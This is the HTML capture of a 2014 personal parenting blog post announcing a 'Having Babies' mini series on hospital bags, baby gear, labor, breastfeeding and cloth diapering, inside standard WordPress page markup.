

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.inspirationclothesline.com/having-babies-mini-series/
body_size: 14277
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.inspirationclothesline.com/xmlrpc.php">

	<title>Having Babies &#8211; a mini series &#8211; Inspiration Clothesline</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Inspiration Clothesline &raquo; Feed" href="http://www.inspirationclothesline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspiration Clothesline &raquo; Comments Feed" href="http://www.inspirationclothesline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspiration Clothesline &raquo; Having Babies &#8211; a mini series Comments Feed" href="http://www.inspirationclothesline.com/having-babies-mini-series/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.inspirationclothesline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pinterestBadge-css'  href='http://www.inspirationclothesline.com/wp-content/plugins/pinterest-badge/pinterest.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.inspirationclothesline.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='olsen-light-google-font-css'  href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic%7CLato%3A400%2C400italic%2C700%2C700italic&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/vendor/fontawesome/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-lightbox-css'  href='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/vendor/simple-lightbox/simple-lightbox.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tiny-slider-css'  href='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/vendor/tiny-slider/tiny-slider.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='olsen-light-simple-lightbox-theme-css'  href='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/css/simple-lightbox-theme.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='olsen-light-style-css'  href='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/style.css?ver=1.6.1' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='social-logos-css'  href='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=9.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/css/jetpack.css?ver=9.7' type='text/css' media='all' />
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=5.7.14' id='pinterestBadge-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20210219' id='jetpack_related-posts-js'></script>
<link rel="https://api.w.org/" href="http://www.inspirationclothesline.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.inspirationclothesline.com/wp-json/wp/v2/posts/162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.inspirationclothesline.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.inspirationclothesline.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://www.inspirationclothesline.com/having-babies-mini-series/" />
<link rel='shortlink' href='https://wp.me/p7tMjd-2C' />
<link rel="alternate" type="application/json+oembed" href="http://www.inspirationclothesline.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.inspirationclothesline.com%2Fhaving-babies-mini-series%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.inspirationclothesline.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.inspirationclothesline.com%2Fhaving-babies-mini-series%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css"></style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Having Babies &#8211; a mini series" />
<meta property="og:url" content="http://www.inspirationclothesline.com/having-babies-mini-series/" />
<meta property="og:description" content="So many of&nbsp; our&nbsp;friends are starting families and as we start our&#8217;s along with them I&#8217;ve had lots of questions myself, and answered many for friends too. Wading the masses of …" />
<meta property="article:published_time" content="2014-04-10T17:30:00+00:00" />
<meta property="article:modified_time" content="2016-11-23T01:14:23+00:00" />
<meta property="og:site_name" content="Inspiration Clothesline" />
<meta property="og:image" content="https://lh4.googleusercontent.com/-mEOH9MO82Es/U0YkKYSY54I/AAAAAAAAIRA/tBVbOUvHoKI/s320/blogger-image-1308535374.jpg" />
<meta property="og:image:width" content="320" />
<meta property="og:image:height" content="320" />
<meta name="twitter:site" content="@AlexJoyJacobson" />
<meta name="twitter:text:title" content="Having Babies &#8211; a mini series" />
<meta name="twitter:image" content="https://lh4.googleusercontent.com/-mEOH9MO82Es/U0YkKYSY54I/AAAAAAAAIRA/tBVbOUvHoKI/s320/blogger-image-1308535374.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
</head>
<body class="post-template-default single single-post postid-162 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div><a class="skip-link sr-only sr-only-focusable" href="#site-content">Skip to the content</a></div>

<div id="page">

	
	<div class="container">
		<div class="row">
			<div class="col-12">

				<header id="masthead" class="site-header group" role="banner" itemscope="itemscope" itemtype="http://schema.org/Organization">

					<div class="site-logo">
						<div itemprop="name">
							<a itemprop="url" href="http://www.inspirationclothesline.com">
																	<img itemprop="logo"
									     src="http://www.inspirationclothesline.com/wp-content/uploads/2016/04/InspirationClotheslineHeaderImage.jpg"
									     alt="Inspiration Clothesline"/>
															</a>
						</div>

													<p class="tagline">life&#8217;s simplest pleasures and life&#8217;s greatest joys : all hung from a clothesline.</p>
											</div><!-- /site-logo -->

					<div class="site-bar group">
						<nav class="nav" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="menu-main-menu" class="navigation"><li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="http://www.inspirationclothesline.com/abou/about/">About</a></li>
<li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17687"><a href="http://www.inspirationclothesline.com/category/books/">Books</a></li>
<li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17690"><a href="http://www.inspirationclothesline.com/category/faith/">Faith</a></li>
<li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17691"><a href="http://www.inspirationclothesline.com/category/food/">Food</a></li>
<li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17688"><a href="http://www.inspirationclothesline.com/category/life/">Life</a>
<ul class="sub-menu">
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1902"><a href="http://www.inspirationclothesline.com/category/31-day-challenges/">31 Day Challenges</a>
	<ul class="sub-menu">
		<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="http://www.inspirationclothesline.com/category/31-dayscast-iron/">31 days:cast iron</a></li>
		<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="http://www.inspirationclothesline.com/category/31-dayslwsz/">31 days:spending zero</a></li>
		<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="http://www.inspirationclothesline.com/category/31-dayswhite-space/">31 days:white space</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20393"><a href="http://www.inspirationclothesline.com/feedingmyfamilylanding/">Feeding My Family</a></li>
<li id="menu-item-20694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20694"><a href="http://www.inspirationclothesline.com/bible-journaling/">Bible Journaling</a></li>
<li id="menu-item-20789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20789"><a href="http://www.inspirationclothesline.com/manage-subscriptions/">Manage Subscriptions</a></li>
<li id="menu-item-20793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20793"><a href="http://www.inspirationclothesline.com/manage-subscriptions-2/">Manage Subscriptions</a></li>
</ul>
							<a class="mobile-nav-trigger" href="#mobilemenu"><i class="fa fa-navicon"></i> Menu</a>
						</nav>
												<div id="mobilemenu"></div>

						
							<div class="site-tools ">
								
										<ul class="socials">
			<li><a href="https://www.facebook.com/inspirationclothesline" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://www.twitter.com/alexjoyjacobson" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/alexjoyjacobson/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.instagram.com/inspirationclothesline/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCZwNhGGRJYicfwwa4mqSY5g?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>							<li><a href="http://www.inspirationclothesline.com/feed/" target="_blank"><i class="fa fa-rss"></i></a></li>
					</ul>
		
							</div><!-- /site-tools -->
					</div><!-- /site-bar -->

				</header>

				
				<div id="site-content">

<div class="row">

	<div class="col-lg-8 col-12">
		<main id="content" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
			<div class="row">
				<div class="col-12">

											<article id="entry-162" class="entry post-162 post type-post status-publish format-standard hentry category-motherhood" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

							<div class="entry-meta entry-meta-top">
								<p class="entry-categories">
									<a href="http://www.inspirationclothesline.com/category/motherhood/" rel="category tag">Motherhood</a>								</p>
							</div>

							<h1 class="entry-title" itemprop="headline">
								Having Babies &#8211; a mini series							</h1>

							<div class="entry-meta entry-meta-bottom">
								<time class="entry-date" itemprop="datePublished" datetime="2014-04-10T17:30:00-07:00">April 10, 2014</time>

								<a href="http://www.inspirationclothesline.com/having-babies-mini-series/#respond" class="entry-comments-no ">No Comments</a>
							</div>

							

							<div class="entry-content" itemprop="text">
								<div class="separator" style="clear: both; text-align: center;">
So many of&nbsp; our&nbsp;friends are starting families and as we start our&#8217;s along with them I&#8217;ve had lots of questions myself, and answered many for friends too. Wading the masses of options for baby gear, books to read, decisions to be made, parenting choices, and that&#8217;s just the big stuff&#8230;</div>
<div class="separator" style="clear: both; text-align: center;">
&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
I decided to write a mini series on &#8220;Having Babies.&#8221; </div>
<div class="separator" style="clear: both; text-align: center;">
&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://i1.wp.com/lh4.googleusercontent.com/-mEOH9MO82Es/U0YkKYSY54I/AAAAAAAAIRA/tBVbOUvHoKI/s640/blogger-image-1308535374.jpg?ssl=1" data-lightbox="gal[162]" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" border="0" height="320" src="https://i1.wp.com/lh4.googleusercontent.com/-mEOH9MO82Es/U0YkKYSY54I/AAAAAAAAIRA/tBVbOUvHoKI/s320/blogger-image-1308535374.jpg?resize=320%2C320&#038;ssl=1" width="320" data-recalc-dims="1" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
I will plan to share about:</div>
<div class="separator" style="clear: both; text-align: center;">
Packing a hospital bag.</div>
<div class="separator" style="clear: both; text-align: center;">
Baby gear: to have or not to have.</div>
<div class="separator" style="clear: both; text-align: center;">
Preparing your home.</div>
<div class="separator" style="clear: both; text-align: center;">
Labor and delivery tips.</div>
<div class="separator" style="clear: both; text-align: center;">
Family, friends, and help.</div>
<div class="separator" style="clear: both; text-align: center;">
Bringing baby home.</div>
<div class="separator" style="clear: both; text-align: center;">
Breastfeeding.</div>
<div class="separator" style="clear: both; text-align: center;">
Cloth diapering.</div>
<div class="separator" style="clear: both; text-align: center;">
&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
What would you like to read about?</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://lh4.googleusercontent.com/-l01tfGGKqfg/U0YkL0CuX_I/AAAAAAAAIRI/_ZYKOfNhO7A/s640/blogger-image-1434442866.jpg" data-lightbox="gal[162]" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a>&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://lh4.googleusercontent.com/-cFNmIy0q1Jw/U0YkNeg4LLI/AAAAAAAAIRQ/RapH7z6B2VU/s640/blogger-image--730689686.jpg" data-lightbox="gal[162]" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a>&nbsp;</div>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Times New Roman,Times,Serif,Georgia;color:#000000;">Facebook Comments Box</span>
		<div class="fb-comments" data-href="http://www.inspirationclothesline.com/having-babies-mini-series/" data-order-by="social" data-numposts="8" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-162" class="share-twitter sd-button share-icon no-text" href="http://www.inspirationclothesline.com/having-babies-mini-series/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-162" class="share-facebook sd-button share-icon no-text" href="http://www.inspirationclothesline.com/having-babies-mini-series/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>															</div>

							<div class="entry-tags">
															</div>

							<div class="entry-utils group">
									<ul class="socials">
				<li><a href="https://www.facebook.com/sharer.php?u=http://www.inspirationclothesline.com/having-babies-mini-series/" target="_blank" class="social-icon"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/share?url=http://www.inspirationclothesline.com/having-babies-mini-series/" target="_blank" class="social-icon"><i class="fa fa-twitter"></i></a></li>
		<li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http%3A%2F%2Fwww.inspirationclothesline.com%2Fhaving-babies-mini-series%2F" target="_blank" class="social-icon"><i class="fa fa-linkedin"></i></a></li>
			</ul>
							</div>

							<div id="paging" class="group">
																									<a href="http://www.inspirationclothesline.com/easter-playdate-partyinspiration/" class="paging-standard paging-older">Previous Post</a>
																									<a href="http://www.inspirationclothesline.com/campers-nursery-inspirationparenting/" class="paging-standard paging-newer">Next Post</a>
															</div>

								<div class="entry-related">
					<h4>You may also like</h4>
		
		<div class="row">
							<div class="col-md-4 col-12">
					<article class="entry post-298 post type-post status-publish format-standard hentry category-life category-motherhood tag-birth tag-birth-announcement tag-cashel-rock tag-inspiration-parenting">
	<div class="entry-meta">
		<time class="entry-date" datetime="2013-01-01T06:39:00-07:00">January 1, 2013</time>
	</div>
	<div class="entry-featured">
		<a href="http://www.inspirationclothesline.com/meet-cashel-birth-announcemen/">
					</a>
	</div>
	<h4 class="entry-title"><a href="http://www.inspirationclothesline.com/meet-cashel-birth-announcemen/">meet cashel ~ birth announcement</a></h4>
</article>
				</div>
							<div class="col-md-4 col-12">
					<article class="entry post-24123 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-motherhood category-ttc tag-bethany-house-publishers tag-rachel-lewis tag-ttc">
	<div class="entry-meta">
		<time class="entry-date" datetime="2021-08-08T22:55:37-07:00">August 8, 2021</time>
	</div>
	<div class="entry-featured">
		<a href="http://www.inspirationclothesline.com/unexpectingreview/">
			<img width="720" height="471" src="https://i2.wp.com/www.inspirationclothesline.com/wp-content/uploads/2021/08/C4A58500-E343-4250-9555-37DA7427A528-scaled.jpeg?resize=720%2C471" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://i2.wp.com/www.inspirationclothesline.com/wp-content/uploads/2021/08/C4A58500-E343-4250-9555-37DA7427A528-scaled.jpeg?zoom=2&amp;resize=720%2C471 1440w, https://i2.wp.com/www.inspirationclothesline.com/wp-content/uploads/2021/08/C4A58500-E343-4250-9555-37DA7427A528-scaled.jpeg?zoom=3&amp;resize=720%2C471 2160w" sizes="(max-width: 720px) 100vw, 720px" data-attachment-id="24125" data-permalink="http://www.inspirationclothesline.com/unexpectingreview/c4a58500-e343-4250-9555-37da7427a528/" data-orig-file="https://i2.wp.com/www.inspirationclothesline.com/wp-content/uploads/2021/08/C4A58500-E343-4250-9555-37DA7427A528-scaled.jpeg?fit=2560%2C1920" data-orig-size="2560,1920" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="C4A58500-E343-4250-9555-37DA7427A528" data-image-description="" data-medium-file="https://i2.wp.com/www.inspirationclothesline.com/wp-content/uploads/2021/08/C4A58500-E343-4250-9555-37DA7427A528-scaled.jpeg?fit=300%2C225" data-large-file="https://i2.wp.com/www.inspirationclothesline.com/wp-content/uploads/2021/08/C4A58500-E343-4250-9555-37DA7427A528-scaled.jpeg?fit=665%2C499" />		</a>
	</div>
	<h4 class="entry-title"><a href="http://www.inspirationclothesline.com/unexpectingreview/">“Unexpecting: real talk on pregnancy loss” Review and GIVEAWAY a signed copy!</a></h4>
</article>
				</div>
							<div class="col-md-4 col-12">
					<article class="entry post-16647 post type-post status-publish format-standard has-post-thumbnail hentry category-motherhood tag-devotional tag-giveaway tag-kylie-danskin-designs tag-newlife tag-newlife-church tag-newlife-nk tag-nk-moms">
	<div class="entry-meta">
		<time class="entry-date" datetime="2016-05-11T21:44:07-07:00">May 11, 2016</time>
	</div>
	<div class="entry-featured">
		<a href="http://www.inspirationclothesline.com/a-mothers-day-reflection-and-giveaway/">
			<img width="665" height="435" src="https://i0.wp.com/www.inspirationclothesline.com/wp-content/uploads/2016/05/DEVOTIONAL.jpg?resize=665%2C435" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" data-attachment-id="16650" data-permalink="http://www.inspirationclothesline.com/a-mothers-day-reflection-and-giveaway/devotional/" data-orig-file="https://i0.wp.com/www.inspirationclothesline.com/wp-content/uploads/2016/05/DEVOTIONAL.jpg?fit=720%2C960" data-orig-size="720,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="DEVOTIONAL" data-image-description="" data-medium-file="https://i0.wp.com/www.inspirationclothesline.com/wp-content/uploads/2016/05/DEVOTIONAL.jpg?fit=225%2C300" data-large-file="https://i0.wp.com/www.inspirationclothesline.com/wp-content/uploads/2016/05/DEVOTIONAL.jpg?fit=665%2C887" />		</a>
	</div>
	<h4 class="entry-title"><a href="http://www.inspirationclothesline.com/a-mothers-day-reflection-and-giveaway/">A Mother&#8217;s Day Reflection and GIVEAWAY</a></h4>
</article>
				</div>
								</div>
	</div>

							
	<div id="comments">


	<section id="respond">
		<div id="form-wrapper" class="group">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/having-babies-mini-series/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.inspirationclothesline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='162' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d6430b148a" /></p><input type="hidden" id="ak_js" name="ak_js" value="92"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>		</div><!-- #form-wrapper -->
	</section>

	</div><!-- #comments -->

						</article>
									</div>
			</div>
		</main>
	</div>

	<div class="col-lg-4 col-12">
		<div class="sidebar sidebar-right" role="complementary" itemtype="http://schema.org/WPSideBar" itemscope="itemscope">
	<aside id="ci-about-3" class=" widget group widget_ci-about"><h3 class="widget-title">Hey! I&#8217;m Alex!</h3><div class="widget_about group"><p class="widget_about_avatar"><img src="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2018/01/E091DB2B-B06B-425D-A49B-0679CB9735B6.jpeg?resize=200%2C200" class="img-round" alt="" /></p><p>Thanks for stopping by my corner of the internet! My hope is that you will feel inspired, uplifted or informed if nothing else! Don't forget to follow me on Instagram for more behind the scenes in our lives and #ourboysquad</p>
</div></aside><aside id="search-2" class="widget group widget_search"><form action="http://www.inspirationclothesline.com/" class="searchform" method="get" role="search">
	<div>
		<label class="screen-reader-text">Search for:</label>
		<input type="text" placeholder="Search" name="s" value="">
		<button class="searchsubmit" type="submit"><i class="fa fa-search"></i><span class="screen-reader-text">Search</span></button>
	</div>
</form></aside><aside id="media_image-4" class="widget group widget_media_image"><a href="https://shareasale.com/r.cfm?b=1335530&#038;u=1507379&#038;m=25848&#038;urllink=&#038;afftrack="><img width="728" height="90" src="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=728%2C90" class="image wp-image-22654  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?w=728 728w, https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?resize=300%2C37 300w" sizes="(max-width: 728px) 100vw, 728px" data-attachment-id="22654" data-permalink="http://www.inspirationclothesline.com/dayspring-footer/" data-orig-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=728%2C90" data-orig-size="728,90" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dayspring footer" data-image-description="" data-medium-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=300%2C37" data-large-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=665%2C82" /></a></aside><aside id="tag_cloud-2" class="widget group widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="http://www.inspirationclothesline.com/tag/31-day-challenge/" class="tag-cloud-link tag-link-675 tag-link-position-1" style="font-size: 15.818181818182pt;" aria-label="31 day challenge (37 items)">31 day challenge</a>
<a href="http://www.inspirationclothesline.com/tag/31-days-feeding-my-family/" class="tag-cloud-link tag-link-1017 tag-link-position-2" style="font-size: 13.636363636364pt;" aria-label="31 days: feeding my family (28 items)">31 days: feeding my family</a>
